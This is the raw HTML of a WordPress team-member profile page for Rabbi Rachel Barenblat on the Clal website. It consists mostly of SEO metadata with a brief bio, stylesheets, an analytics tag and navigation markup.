

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/team/rachel-barenblat/
body_size: 10101
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rachel Barenblat - Clal</title>
	<link rel="canonical" href="https://www.clal.org/team/rachel-barenblat/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rachel Barenblat - Clal" />
	<meta name="twitter:description" content="Rabbi Rachel Barenblat is a founding builder at Bayit: Your Jewish Home and serves Congregation Beth Israel, a small Reform and Renewal congregation in western Massachusetts. Author of five volumes of poetry, among them Texts to the Holy (Ben Yehuda, 2018) and 70 faces: Torah poems (Phoenicia, 2011), she holds an MFA from Bennington and [&hellip;]" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=2537%2C3806&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/team/rachel-barenblat/","url":"https://www.clal.org/team/rachel-barenblat/","name":"Rachel Barenblat - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/team/rachel-barenblat/#primaryimage"},"image":{"@id":"https://www.clal.org/team/rachel-barenblat/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=2537%2C3806&ssl=1","datePublished":"2018-12-03T22:01:54+00:00","dateModified":"2018-12-03T22:25:18+00:00","breadcrumb":{"@id":"https://www.clal.org/team/rachel-barenblat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/team/rachel-barenblat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/team/rachel-barenblat/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=2537%2C3806&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=2537%2C3806&ssl=1","width":2537,"height":3806},{"@type":"BreadcrumbList","@id":"https://www.clal.org/team/rachel-barenblat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Team Members","item":"https://www.clal.org/team/"},{"@type":"ListItem","position":3,"name":"Rachel Barenblat"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Frachel-barenblat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Frachel-barenblat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Rachel Barenblat" />
<meta property="og:url" content="https://www.clal.org/team/rachel-barenblat/" />
<meta property="og:description" content="Rabbi Rachel Barenblat is a founding builder at Bayit: Your Jewish Home and serves Congregation Beth Israel, a small Reform and Renewal congregation in western Massachusetts. Author of five volumes…" />
<meta property="article:published_time" content="2018-12-03T22:01:54+00:00" />
<meta property="article:modified_time" content="2018-12-03T22:25:18+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=800%2C1200&#038;ssl=1" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Rachel Barenblat" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2018/12/Rachel-Barenblat.png?fit=800%2C1200&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular team-template-default single single-team postid-2308 custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
